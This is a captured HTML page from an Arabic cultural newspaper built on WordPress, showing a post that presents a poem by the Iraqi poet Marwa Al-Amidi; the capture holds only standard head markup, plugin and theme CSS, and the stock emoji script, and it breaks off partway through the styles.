

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=97461
body_size: 21063
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>من يفتح صنبور الصدفة؟ &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; من يفتح صنبور الصدفة؟ خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=97461" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="من يفتح صنبور الصدفة؟ - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="مروة العميدي| شاعرة من العراق دونك؟ هه! أربي الليل على أصابعي وأكتبك قصيدة مكسورة الخاطر دونما نطق ص" />
<meta property="og:url" content="https://worldofculture2020.com/?p=97461" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta 